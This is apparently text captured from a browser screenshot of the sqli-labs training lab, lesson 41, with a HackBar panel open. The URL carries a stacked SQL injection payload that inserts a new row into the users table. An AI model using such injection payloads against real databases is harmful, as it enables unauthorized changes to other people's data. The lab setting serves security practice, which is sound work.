 Less-41 **stacked Query Intige
不安全 192.168.23.128/sqli-labs/Less-41/?id=1;insert%20into%20users%20values(18,%27cmx%27,%27cmx%27);--+
8
4
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-41
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-41/?id=1;insert into users values(18,'cmx','cmx');--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A